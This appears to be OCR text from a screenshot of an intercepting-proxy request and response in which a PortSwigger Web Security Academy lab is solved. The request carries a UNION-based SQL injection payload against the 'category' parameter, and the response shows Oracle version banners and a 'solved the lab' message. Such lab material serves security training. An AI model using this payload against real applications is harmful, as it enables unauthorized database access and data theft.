 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+BANNER,+NULL+FROM+v$version-- HTTP/2
2 Host: 0a4a005b03fffe2b8013bc3f00ff00c8.web-security-academy.net
3 Cookie: session=KEIDKQv6FTQ2QQVi402pUNRNpQtV10MM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a4a005b03fffe2b8013bc3f00ff00c8.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
solved the lab!
Back to lab description
Continue learning
Home
WE LIKE TO
SHOP
' UNION SELECT BANNER, NULL FROM
v$version--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink
Pets Tech gifts
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production